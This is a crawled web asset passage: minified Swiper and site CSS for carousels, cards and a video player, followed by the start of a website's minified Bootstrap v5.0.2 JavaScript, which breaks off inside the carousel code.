.swiper-pagination-bullet {transition: 0.2s transform, 0.2s left;}.swiper-horizontal.swiper-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {transition: 0.2s transform, 0.2s right;}.swiper-pagination-progressbar {background: rgba(0, 0, 0, 0.25);position: absolute;}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {background: var(--swiper-pagination-color, var(--swiper-theme-color));position: absolute;left: 0;top: 0;width: 100%;height: 100%;transform: scale(0);transform-origin: left top;}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {transform-origin: right top;}.swiper-horizontal > .swiper-pagination-progressbar, .swiper-pagination-progressbar.swiper-pagination-horizontal, .swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite, .swiper-vertical > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {width: 100%;height: 4px;left: 0;top: 0;}.swiper-horizontal > .swiper-pagination-progressbar.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite, .swiper-pagination-progressbar.swiper-pagination-vertical, .swiper-vertical > .swiper-pagination-progressbar {width: 4px;height: 100%;left: 0;top: 0;}.swiper-pagination-lock {display: none;}.swiper-scrollbar {border-radius: 10px;position: relative;-ms-touch-action: none;background: rgba(0, 0, 0, 0.1);}.swiper-horizontal > .swiper-scrollbar {position: absolute;left: 1%;bottom: 3px;z-index: 50;height: 5px;width: 98%;}.swiper-vertical > .swiper-scrollbar {position: absolute;right: 3px;top: 1%;z-index: 50;width: 5px;height: 98%;}.swiper-scrollbar-drag {height: 100%;width: 100%;position: relative;background: rgba(0, 0, 0, 0.5);border-radius: 10px;left: 0;top: 0;}.swiper-scrollbar-cursor-drag {cursor: move;}.swiper-scrollbar-lock {display: none;}.swiper-zoom-container {width: 100%;height: 100%;display: flex;justify-content: center;align-items: center;text-align: center;}.swiper-zoom-container > canvas, .swiper-zoom-container > img, .swiper-zoom-container > svg {max-width: 100%;max-height: 100%;object-fit: contain;}.swiper-slide-zoomed {cursor: move;}.swiper-lazy-preloader {width: 42px;height: 42px;position: absolute;left: 50%;top: 50%;margin-left: -21px;margin-top: -21px;z-index: 10;transform-origin: 50%;box-sizing: border-box;border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius: 50%;border-top-color: transparent;}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader, .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {animation: swiper-preloader-spin 1s infinite linear;}.swiper-lazy-preloader-white {--swiper-preloader-color: #fff;}.swiper-lazy-preloader-black {--swiper-preloader-color: #000;}@keyframes swiper-preloader-spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}.swiper .swiper-notification {position: absolute;left: 0;top: 0;pointer-events: none;opacity: 0;z-index: -1000;}.swiper-free-mode > .swiper-wrapper {transition-timing-function: ease-out;margin: 0 auto;}.swiper-grid > .swiper-wrapper {flex-wrap: wrap;}.swiper-grid-column > .swiper-wrapper {flex-wrap: wrap;flex-direction: column;}.swiper-fade.swiper-free-mode .swiper-slide {transition-timing-function: ease-out;}.swiper-fade .swiper-slide {pointer-events: none;transition-property: opacity;}.swiper-fade .swiper-slide .swiper-slide {pointer-events: none;}.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active {pointer-events: auto;}.swiper-cube {overflow: visible;}.swiper-cube .swiper-slide {pointer-events: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;z-index: 1;visibility: hidden;transform-origin: 0 0;width: 100%;height: 100%;}.swiper-cube .swiper-slide .swiper-slide {pointer-events: none;}.swiper-cube.swiper-rtl .swiper-slide {transform-origin: 100% 0;}.swiper-cube .swiper-slide-active, .swiper-cube .swiper-slide-active .swiper-slide-active {pointer-events: auto;}.swiper-cube .swiper-slide-active, .swiper-cube .swiper-slide-next, .swiper-cube .swiper-slide-next + .swiper-slide, .swiper-cube .swiper-slide-prev {pointer-events: auto;visibility: visible;}.swiper-cube .swiper-slide-shadow-bottom, .swiper-cube .swiper-slide-shadow-left, .swiper-cube .swiper-slide-shadow-right, .swiper-cube .swiper-slide-shadow-top {z-index: 0;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.swiper-cube .swiper-cube-shadow {position: absolute;left: 0;bottom: 0px;width: 100%;height: 100%;opacity: 0.6;z-index: 0;}.swiper-cube .swiper-cube-shadow:before {content: '';background: #000;position: absolute;left: 0;top: 0;bottom: 0;right: 0;filter: blur(50px);}.swiper-flip {overflow: visible;}.swiper-flip .swiper-slide {pointer-events: none;-webkit-backface-visibility: hidden;backface-visibility: hidden;z-index: 1;}.swiper-flip .swiper-slide .swiper-slide {pointer-events: none;}.swiper-flip .swiper-slide-active, .swiper-flip .swiper-slide-active .swiper-slide-active {pointer-events: auto;}.swiper-flip .swiper-slide-shadow-bottom, .swiper-flip .swiper-slide-shadow-left, .swiper-flip .swiper-slide-shadow-right, .swiper-flip .swiper-slide-shadow-top {z-index: 0;-webkit-backface-visibility: hidden;backface-visibility: hidden;}.swiper-creative .swiper-slide {-webkit-backface-visibility: hidden;backface-visibility: hidden;overflow: hidden;transition-property: transform, opacity, height;}.swiper-cards {overflow: visible;}.swiper-cards .swiper-slide {transform-origin: center bottom;-webkit-backface-visibility: hidden;backface-visibility: hidden;overflow: hidden;}.button{border: none;font-size: 16px;color: #FFF;padding: 8px 16px;background-color: #4070F4;border-radius: 6px;margin: 14px;cursor: pointer;transition: all 0.3s ease;}.button:hover{background: #265DF2;opacity: 1;}.swiper-navBtn{color: #6E93f7;transition: color 0.3s ease;}.swiper-navBtn:hover{color: #4070F4;}.swiper-navBtn::before, .swiper-navBtn::after{font-size: 35px;}.swiper-button-next{right: 0;}.swiper-button-prev{left: 0;}.swiper-pagination-bullet{background-color: #6E93f7;opacity: 1;}.swiper-pagination-bullet-active{background-color: #4070F4;}.card-bd{position: relative;}.card-main{overflow: hidden;}@keyframes slide-down {from {-webkit-transform: translateX(-5%);transform: translateX(-5%);opacity: .3;}to {-webkit-transform: translateX(0%);transform: translateX(0%);opacity: 1;}}@keyframes slide-btm {from {-webkit-transform: translateY(-5%);transform: translateY(-5%);opacity: .3;}to {-webkit-transform: translateY(0%);transform: translateY(0%);opacity: 1;}}@keyframes slide-header {from {-webkit-transform: translateY(-125%);transform: translateY(-125%);opacity: .8;}to {-webkit-transform: translateY(0%);transform: translateY(0%);opacity: 1;}}@keyframes move {0% {-webkit-transform: translate(-15px, 0);transform: translate(-15px, 0);}50% {-webkit-transform: translate(0px, -15px);transform: translate(0px, -15px);}100% {-webkit-transform: translate(-15px, 0);transform: translate(-15px, 0);}}@keyframes move {0% {transform: translateY(0);}50% {transform: translateY(15px);}100% {transform: translateY(0);}}@keyframes tab {0% {transform: translate(0, -10px);}50% {transform: translate(-10px, 0px);}100% {transform: translate(0px, -10px);}}@keyframes fadein {0% {opacity: 0;}100% {opacity: 1;}}@keyframes bottomslide {0% {width: 0;}100% {width: 100%;}}@keyframes rightslide {0% {height: 0;}100% {height: 100%;}}@keyframes spin {10% {width: 0;height: 0;border-width: 6px;}30% {width: 0;height: 0;border-radius: 50%;border-width: 1em;-webkit-transform: rotate(0deg);transform: rotate(0deg);border-color: #c7daf5;}50% {width: 2em;height: 2em;border-radius: 50%;border-width: 4px;border-color: #c7daf5;border-right-color: #5998ef;}70% {border-width: 4px;border-color: #c7daf5;border-right-color: #5998ef;}90% {border-width: 4px;}100% {width: 2em;height: 2em;border-radius: 50%;-webkit-transform: rotate(720deg);transform: rotate(720deg);border-color: transparent;}}.card-link{position: absolute;background-color: #173588f2;width: 100%;bottom: 0%;height: 0%;opacity: 0;display: flex;align-items: center;justify-content: center;flex-direction: column;transform-origin: bottom center;transition: all .5s ease-in-out;}.card-main:hover .card-link{height: 100%;opacity: 1;transition-delay: .2s;}.card-link h3{font-size: 20px;color: #fff;font-family: 'Cerebri Sans Pro';font-style: normal;font-weight: 600;}.card-link .inner-link, a{font-size: 16px;color: #fff;font-family: "Roboto", sans-serif;font-style: normal;font-weight: 400;}.outer-link{width: 100%;height: 100%;display: flex;align-items: center;justify-content: center;flex-direction: column;}.inner-link{display: flex;}.player button {cursor: pointer;}.player input[type=range] {-webkit-appearance: none;align-self: center;background: rgb(231, 231, 231);height: 20px;opacity: .7;outline: none;}.player input[type=range]::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;background: rgb(0, 174, 255);cursor: pointer;height: 20px;width: 20px;}.player input[type=range]::-moz-range-thumb {background: rgb(0, 174, 255);border: none;border-radius: 0;cursor: pointer;height: 20px;width: 20px;}.player input[type=range]::-moz-range-track {background: rgb(231, 231, 231);border: none;width: 100%;}.player select {-webkit-appearance: none;-moz-appearance: none;appearance: none;background: white;border: none;cursor: pointer;color: black;font-weight: 600;outline: none;text-align: center;text-align-last: center;width: 2.5rem;}.player option {background: rgb(78, 78, 78);color: white;outline:none;text-align: center;text-align-last: center;}.player {margin: 0 auto;margin-bottom: 0;height: 100vh;display: none;}.player-active{position: fixed;width: 100%;height: 100vh;top: 0;left: 0;background-color: rgba(0, 0, 0, 0.8);z-index: 99999999999999;display: flex;align-items: center;justify-content: center;transition: all 1s ease-in-out;}.player video{width: 750px;margin-top: 0px !important;}.player:fullscreen .video-screen {background: rgb(38, 38, 39) }.player:fullscreen .file-chooser {transform: translateY(500%);}.file-chooser {color: white;cursor: pointer;height: 50px;transform: translateY(-50%);display: none;}.video-screen {background: rgb(188,188,188);display: block;object-fit: cover;margin: 0 auto;transition: opacity .5s;position: relative;}.video-main{position: relative;}.close-btn{color: black;background-color: rgb(216, 201, 201);position: absolute;top: -48px;right: 0px;width: 40px;height: 40px;border-radius: 50%;display: flex;align-items: center;justify-content: center;cursor: pointer;}.close-btn i{font-size: 20px;}.controls {border-top: 5px solid rgba(0, 0, 0, 0.02);border-bottom: 5px solid rgba(0, 0, 0, 0);display: flex;height: 150px;width: 150px !important;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -52%);justify-content: space-around;opacity: 0;margin: 0;transition: .5s;transition-property: opacity, visibility;visibility: hidden;border-radius: 50%;background-color: #ffc82d;cursor: pointer;}.controls * {opacity: .7;transition: opacity .3s;}.controls.active {opacity: 1;visibility: visible;}.fullscreen-button {align-self: center;border: 7px dashed white;background: transparent;height: 35px;margin: 0 15px;transition: scale .1s;width: 40px;display: none;}.play {align-self: center;height: 40px;margin: 0 20px;width: 20px;}.play.start {background: none;border: 20px solid transparent;border-right: none;border-left: 31px solid #181515;margin: 0;margin-left: 5px;border-radius: 6px;}.play.pause {background: none;border: none;border-left: 15px solid #181515;border-right: 15px solid #181515;padding: 6px;margin: 0;margin-left: 5px;margin-right: 3px;}.volume-bar {margin: 0 20px;width: 80px;display: none;}.time-bar {width: 70%;display: none;}.time {align-self: center;color: white;font-size: 1.1rem;font-weight: 600;line-height: 24px;min-width: 135px;opacity: .9;display: none;}.speed {align-self: center;color: white;font-weight: bold;opacity: .9;margin-right: 5px;width: 50px;display: none;}::-webkit-media-controls {display:none;}@media (hover: hover) {.controls *:hover {opacity: .9;}.fullscreen-button:active {transform: scale(1.2);}}@media only screen and (max-width: 900px) {.player {margin: 0;max-width: 100vw;max-height: 100vh;}.controls {justify-content: space-evenly;}.controls * {margin: 0;margin-left: 8px;}.controls {margin: 0;}.time {font-size: 18px;font-weight: 400;max-width: 14%;min-width: 10%;width: 10%;}.time-bar {width: 100%;}.volume-bar {max-width: 10%;}.speed {display: none;}.fullscreen-button {border-width: 3px;height: 25px;margin-right: 8px;min-width: 25px;width: 40px;}.file-chooser {display: none;}}@media only screen and (max-width: 767px){.controls {width: 70px !important;height: 70px !important;}}.footer-swiper{align-items: center;-webkit-transition-timing-function:linear!important;transition-timing-function:linear!important;position: relative;}.sliderr {height: 60px;position: relative;width: 100%;display: grid;place-items: center;overflow: hidden;}.slide-track {width: calc(150px * 20);display: flex;animation: scroll 40s linear infinite;justify-content: space-between;gap: 40px;}.slide-track:hover{animation-play-state: paused;}.slidee {height: 60px;display: grid;place-items: center;transition:0.5s;cursor:pointer;}.slide1{width: 120px;}.slide2{width: 165px;}.slide3{width: 80px;}.slide4{width: 115px;}.slide5{width: 150px;}.slide6{width: 60px;}.slide7{width: 130px;}.slide8{width: 150px;}.slide9{width: 200px;}.slide10{width: 180px;}.slide11{width: 130px;}.slidee:hover{transform:scale(0.8) }@keyframes scroll {0% {transform: translateX(0px);}100% {transform: translateX(calc(-150px * 10));}}@media screen and (max-width: 768px) {.slide-track {width: calc(120px * 20);}.slide1{width: 80px;}.slide2{width: 40px;}.slide3{width: 50px;}.slide4{width: 50px;}.slide5{width: 100px;}.slide6{width: 40px;}.slide7{width: 90px;}.slide8{width: 100px;}.slide9{width: 120px;}.slide10{width: 120px;}.slide11{width: 100px;}@keyframes scroll {0% {transform: translateX(0px);}100% {transform: translateX(calc(-120px * 15));}}}

--- FILE ---
content_type: text/javascript
request_url: https://leadconcept.com/assets/bootstrap5/js/bootstrap.js
body_size: 19301
content:
/*!
  * Bootstrap v5.0.2 (https://getbootstrap.com/)
  * Copyright 2011-2021 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e(require("@popperjs/core")):"function"==typeof define&&define.amd?define(["@popperjs/core"],e):(t="undefined"!=typeof globalThis?globalThis:t||self).bootstrap=e(t.Popper)}(this,(function(t){"use strict";function e(t){if(t&&t.__esModule)return t;var e=Object.create(null);return t&&Object.keys(t).forEach((function(i){if("default"!==i){var s=Object.getOwnPropertyDescriptor(t,i);Object.defineProperty(e,i,s.get?s:{enumerable:!0,get:function(){return t[i]}})}})),e.default=t,Object.freeze(e)}var i=e(t);const s={find:(t,e=document.documentElement)=>[].concat(...Element.prototype.querySelectorAll.call(e,t)),findOne:(t,e=document.documentElement)=>Element.prototype.querySelector.call(e,t),children:(t,e)=>[].concat(...t.children).filter((t=>t.matches(e))),parents(t,e){const i=[];let s=t.parentNode;for(;s&&s.nodeType===Node.ELEMENT_NODE&&3!==s.nodeType;)s.matches(e)&&i.push(s),s=s.parentNode;return i},prev(t,e){let i=t.previousElementSibling;for(;i;){if(i.matches(e))return[i];i=i.previousElementSibling}return[]},next(t,e){let i=t.nextElementSibling;for(;i;){if(i.matches(e))return[i];i=i.nextElementSibling}return[]}},n="transitionend",o=t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t},r=t=>{let e=t.getAttribute("data-bs-target");if(!e||"#"===e){let i=t.getAttribute("href");if(!i||!i.includes("#")&&!i.startsWith("."))return null;i.includes("#")&&!i.startsWith("#")&&(i=`#${i.split("#")[1]}`),e=i&&"#"!==i?i.trim():null}return e},a=t=>{const e=r(t);return e&&document.querySelector(e)?e:null},l=t=>{const e=r(t);return e?document.querySelector(e):null},c=t=>{t.dispatchEvent(new Event(n))},h=t=>!(!t||"object"!=typeof t)&&(void 0!==t.jquery&&(t=t[0]),void 0!==t.nodeType),d=t=>h(t)?t.jquery?t[0]:t:"string"==typeof t&&t.length>0?s.findOne(t):null,u=(t,e,i)=>{Object.keys(i).forEach((s=>{const n=i[s],o=e[s],r=o&&h(o)?"element":null==(a=o)?`${a}`:{}.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase();var a;if(!new RegExp(n).test(r))throw new TypeError(`${t.toUpperCase()}: Option "${s}" provided type "${r}" but expected type "${n}".`)}))},g=t=>!(!h(t)||0===t.getClientRects().length)&&"visible"===getComputedStyle(t).getPropertyValue("visibility"),f=t=>!t||t.nodeType!==Node.ELEMENT_NODE||(!!t.classList.contains("disabled")||(void 0!==t.disabled?t.disabled:t.hasAttribute("disabled")&&"false"!==t.getAttribute("disabled"))),m=t=>{if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){const e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?m(t.parentNode):null},_=()=>{},p=t=>t.offsetHeight,b=()=>{const{jQuery:t}=window;return t&&!document.body.hasAttribute("data-bs-no-jquery")?t:null},v=[],y=()=>"rtl"===document.documentElement.dir,E=t=>{var e;e=()=>{const e=b();if(e){const i=t.NAME,s=e.fn[i];e.fn[i]=t.jQueryInterface,e.fn[i].Constructor=t,e.fn[i].noConflict=()=>(e.fn[i]=s,t.jQueryInterface)}},"loading"===document.readyState?(v.length||document.addEventListener("DOMContentLoaded",(()=>{v.forEach((t=>t()))})),v.push(e)):e()},w=t=>{"function"==typeof t&&t()},T=(t,e,i=!0)=>{if(!i)return void w(t);const s=(t=>{if(!t)return 0;let{transitionDuration:e,transitionDelay:i}=window.getComputedStyle(t);const s=Number.parseFloat(e),n=Number.parseFloat(i);return s||n?(e=e.split(",")[0],i=i.split(",")[0],1e3*(Number.parseFloat(e)+Number.parseFloat(i))):0})(e)+5;let o=!1;const r=({target:i})=>{i===e&&(o=!0,e.removeEventListener(n,r),w(t))};e.addEventListener(n,r),setTimeout((()=>{o||c(e)}),s)},A=(t,e,i,s)=>{let n=t.indexOf(e);if(-1===n)return t[!i&&s?t.length-1:0];const o=t.length;return n+=i?1:-1,s&&(n=(n+o)%o),t[Math.max(0,Math.min(n,o-1))]},C=/[^.]*(?=\..*)\.|.*/,$=/\..*/,L=/::\d+$/,k={};let O=1;const D={mouseenter:"mouseover",mouseleave:"mouseout"},I=/^(mouseenter|mouseleave)/i,N=new Set(["click","dblclick","mouseup","mousedown","contextmenu","mousewheel","DOMMouseScroll","mouseover","mouseout","mousemove","selectstart","selectend","keydown","keypress","keyup","orientationchange","touchstart","touchmove","touchend","touchcancel","pointerdown","pointermove","pointerup","pointerleave","pointercancel","gesturestart","gesturechange","gestureend","focus","blur","change","reset","select","submit","focusin","focusout","load","unload","beforeunload","resize","move","DOMContentLoaded","readystatechange","error","abort","scroll"]);function S(t,e){return e&&`${e}::${O++}`||t.uidEvent||O++}function x(t){const e=S(t);return t.uidEvent=e,k[e]=k[e]||{},k[e]}function M(t,e,i=null){const s=Object.keys(t);for(let n=0,o=s.length;n<o;n++){const o=t[s[n]];if(o.originalHandler===e&&o.delegationSelector===i)return o}return null}function P(t,e,i){const s="string"==typeof e,n=s?i:e;let o=R(t);return N.has(o)||(o=t),[s,n,o]}function j(t,e,i,s,n){if("string"!=typeof e||!t)return;if(i||(i=s,s=null),I.test(e)){const t=t=>function(e){if(!e.relatedTarget||e.relatedTarget!==e.delegateTarget&&!e.delegateTarget.contains(e.relatedTarget))return t.call(this,e)};s?s=t(s):i=t(i)}const[o,r,a]=P(e,i,s),l=x(t),c=l[a]||(l[a]={}),h=M(c,r,o?i:null);if(h)return void(h.oneOff=h.oneOff&&n);const d=S(r,e.replace(C,"")),u=o?function(t,e,i){return function s(n){const o=t.querySelectorAll(e);for(let{target:r}=n;r&&r!==this;r=r.parentNode)for(let a=o.length;a--;)if(o[a]===r)return n.delegateTarget=r,s.oneOff&&B.off(t,n.type,e,i),i.apply(r,[n]);return null}}(t,i,s):function(t,e){return function i(s){return s.delegateTarget=t,i.oneOff&&B.off(t,s.type,e),e.apply(t,[s])}}(t,i);u.delegationSelector=o?i:null,u.originalHandler=r,u.oneOff=n,u.uidEvent=d,c[d]=u,t.addEventListener(a,u,o)}function H(t,e,i,s,n){const o=M(e[i],s,n);o&&(t.removeEventListener(i,o,Boolean(n)),delete e[i][o.uidEvent])}function R(t){return t=t.replace($,""),D[t]||t}const B={on(t,e,i,s){j(t,e,i,s,!1)},one(t,e,i,s){j(t,e,i,s,!0)},off(t,e,i,s){if("string"!=typeof e||!t)return;const[n,o,r]=P(e,i,s),a=r!==e,l=x(t),c=e.startsWith(".");if(void 0!==o){if(!l||!l[r])return;return void H(t,l,r,o,n?i:null)}c&&Object.keys(l).forEach((i=>{!function(t,e,i,s){const n=e[i]||{};Object.keys(n).forEach((o=>{if(o.includes(s)){const s=n[o];H(t,e,i,s.originalHandler,s.delegationSelector)}}))}(t,l,i,e.slice(1))}));const h=l[r]||{};Object.keys(h).forEach((i=>{const s=i.replace(L,"");if(!a||e.includes(s)){const e=h[i];H(t,l,r,e.originalHandler,e.delegationSelector)}}))},trigger(t,e,i){if("string"!=typeof e||!t)return null;const s=b(),n=R(e),o=e!==n,r=N.has(n);let a,l=!0,c=!0,h=!1,d=null;return o&&s&&(a=s.Event(e,i),s(t).trigger(a),l=!a.isPropagationStopped(),c=!a.isImmediatePropagationStopped(),h=a.isDefaultPrevented()),r?(d=document.createEvent("HTMLEvents"),d.initEvent(n,l,!0)):d=new CustomEvent(e,{bubbles:l,cancelable:!0}),void 0!==i&&Object.keys(i).forEach((t=>{Object.defineProperty(d,t,{get:()=>i[t]})})),h&&d.preventDefault(),c&&t.dispatchEvent(d),d.defaultPrevented&&void 0!==a&&a.preventDefault(),d}},W=new Map;var q={set(t,e,i){W.has(t)||W.set(t,new Map);const s=W.get(t);s.has(e)||0===s.size?s.set(e,i):console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(s.keys())[0]}.`)},get:(t,e)=>W.has(t)&&W.get(t).get(e)||null,remove(t,e){if(!W.has(t))return;const i=W.get(t);i.delete(e),0===i.size&&W.delete(t)}};class z{constructor(t){(t=d(t))&&(this._element=t,q.set(this._element,this.constructor.DATA_KEY,this))}dispose(){q.remove(this._element,this.constructor.DATA_KEY),B.off(this._element,this.constructor.EVENT_KEY),Object.getOwnPropertyNames(this).forEach((t=>{this[t]=null}))}_queueCallback(t,e,i=!0){T(t,e,i)}static getInstance(t){return q.get(t,this.DATA_KEY)}static getOrCreateInstance(t,e={}){return this.getInstance(t)||new this(t,"object"==typeof e?e:null)}static get VERSION(){return"5.0.2"}static get NAME(){throw new Error('You have to implement the static method "NAME", for each component!')}static get DATA_KEY(){return`bs.${this.NAME}`}static get EVENT_KEY(){return`.${this.DATA_KEY}`}}const F=".bs.alert",U=`close${F}`,K=`closed${F}`,V=`click${F}.data-api`;class Q extends z{static get NAME(){return"alert"}close(t){const e=t?this._getRootElement(t):this._element,i=this._triggerCloseEvent(e);null===i||i.defaultPrevented||this._removeElement(e)}_getRootElement(t){return l(t)||t.closest(".alert")}_triggerCloseEvent(t){return B.trigger(t,U)}_removeElement(t){t.classList.remove("show");const e=t.classList.contains("fade");this._queueCallback((()=>this._destroyElement(t)),t,e)}_destroyElement(t){t.remove(),B.trigger(t,K)}static jQueryInterface(t){return this.each((function(){const e=Q.getOrCreateInstance(this);"close"===t&&e[t](this)}))}static handleDismiss(t){return function(e){e&&e.preventDefault(),t.close(this)}}}B.on(document,V,'[data-bs-dismiss="alert"]',Q.handleDismiss(new Q)),E(Q);const X='[data-bs-toggle="button"]';class Y extends z{static get NAME(){return"button"}toggle(){this._element.setAttribute("aria-pressed",this._element.classList.toggle("active"))}static jQueryInterface(t){return this.each((function(){const e=Y.getOrCreateInstance(this);"toggle"===t&&e[t]()}))}}function G(t){return"true"===t||"false"!==t&&(t===Number(t).toString()?Number(t):""===t||"null"===t?null:t)}function Z(t){return t.replace(/[A-Z]/g,(t=>`-${t.toLowerCase()}`))}B.on(document,"click.bs.button.data-api",X,(t=>{t.preventDefault();const e=t.target.closest(X);Y.getOrCreateInstance(e).toggle()})),E(Y);const J={setDataAttribute(t,e,i){t.setAttribute(`data-bs-${Z(e)}`,i)},removeDataAttribute(t,e){t.removeAttribute(`data-bs-${Z(e)}`)},getDataAttributes(t){if(!t)return{};const e={};return Object.keys(t.dataset).filter((t=>t.startsWith("bs"))).forEach((i=>{let s=i.replace(/^bs/,"");s=s.charAt(0).toLowerCase()+s.slice(1,s.length),e[s]=G(t.dataset[i])})),e},getDataAttribute:(t,e)=>G(t.getAttribute(`data-bs-${Z(e)}`)),offset(t){const e=t.getBoundingClientRect();return{top:e.top+document.body.scrollTop,left:e.left+document.body.scrollLeft}},position:t=>({top:t.offsetTop,left:t.offsetLeft})},tt="carousel",et=".bs.carousel",it=".data-api",st={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},nt={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},ot="next",rt="prev",at="left",lt="right",ct={ArrowLeft:lt,ArrowRight:at},ht=`slide${et}`,dt=`slid${et}`,ut=`keydown${et}`,gt=`mouseenter${et}`,ft=`mouseleave${et}`,mt=`touchstart${et}`,_t=`touchmove${et}`,pt=`touchend${et}`,bt=`pointerdown${et}`,vt=`pointerup${et}`,yt=`dragstart${et}`,Et=`load${et}${it}`,wt=`click${et}${it}`,Tt="active",At=".active.carousel-item",Ct="touch";class $t extends z{constructor(t,e){super(t),this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._indicatorsElement=s.findOne(".carousel-indicators",this._element),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent),this._addEventListeners()}static get Default(){return st}static get NAME(){return tt}next(){this._slide(ot)}nextWhenVisible(){!document.hidden&&g(this._element)&&this.next()}prev(){this._slide(rt)}pause(t){t||(this._isPaused=!0),s.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(c(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=s.findOne(At,this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void B.one(this._element,dt,(()=>this.to(t)));if(e===t)return this.pause(),void this.cycle();const i=t>e?ot:rt;this._slide(i,this._items[t])}_getConfig(t){return t={...st,...J.getDataAttributes(this._element),..."object"==typeof t?t:{}},u(tt,t,nt),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?lt:at)}_addEventListeners(){this._config.keyboard&&B.on(this._element,ut,(t=>this._keydown(t))),"hover"===this._config.pause&&(B.on(this._element,gt,(t=>this.pause(t))),B.on(this._element,ft,(t=>this.cycle(t)))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&t.pointerType!==Ct?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&t.pointerType!==Ct||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout((t=>this.cycle(t)),500+this._config.interval))};s.find(".carousel-item img",this._element).forEach((t=>{B.on(t,yt,(t=>t.preventDefault()))})),this._pointerEvent?(B.on(this._element,bt,(e=>t(e))),B.on(this._element,vt,(t=>i(t))),this._element.classList.add("pointer-event")):(B.on(this._element,mt,(e=>t(e))),B.on(this._element,_t,(t=>e(t))),B.on(this._element,pt,(t=>i(t))))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=ct[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?s.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===ot;return A(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(s.findOne(At,this._element));return B.trigger(this._element,ht,{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=s.findOne(".active",this._indicatorsElement);e.classList.remove(Tt),e.removeAttribute("aria-current");const i=s.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add(Tt),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||s.findOne(At,this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=s.findOne(At,this._element),o=this._getItemIndex(n),r=e||this._getItemByOrder(i,n),a=this._getItemIndex(r),l=Boolean(this._interval),c=i===ot,h=c?"carousel-item-start":"carousel-item-end",d=c?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(r&&r.classList.contains(Tt))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(r,u).defaultPrevented)return;if(!n||!r)return;this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(r),this._activeElement=r;const g=()=>{B.trigger(this._element,dt,{relatedTarget:r,direction:u,from:o,to:a})};if(this._element.classList.contains("slide")){r.classList.add(d),p(r),n.classList.add(h),r.classList.add(h);const t=()=>{r.classList.remove(h,d),r.classList.add(Tt),n.classList.remove(Tt,d,h),this._isSliding=!1,setTimeout(g,0)};this._queueCallback(t,n,!0)}else 